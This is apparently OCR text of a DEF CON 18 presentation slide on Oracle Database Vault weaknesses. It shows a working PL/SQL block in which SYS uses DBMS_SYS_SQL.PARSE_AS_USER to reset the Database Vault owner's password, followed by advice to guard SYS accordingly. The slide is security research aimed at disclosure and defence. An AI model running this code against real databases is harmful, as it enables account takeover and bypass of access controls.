 SYS user considerations
• SYS is owner of the 'Oracle Data Dictionary' Realm.
• SYS has no administrator privilege over Database Vault
(DV_OWNER role).
• Can change Database Vault owner password in these ways:
➢ Using SYS.DBMS_SYS_SQL.PARSE_AS_USER():
declare l_num number; l_int integer;
begin
select user_id into l_num from all_users where username = 'MACSYS';
l_int := sys.dbms_sys_sql.open_cursor();
sys.dbms_sys_sql.parse_as_user(l_int,'alter user MACSYS identified by
"ANYPASS"',dbms_sql.native,l_num);
sys.dbms_sys_sql.close_cursor(l_int); end;
• It is important to protect the SYS account as if it was one of the
DB Vault owner accounts.
WWW.ARGENISS.COM
DEFCON
18
TRACK 2
DEF
CON
e18hteen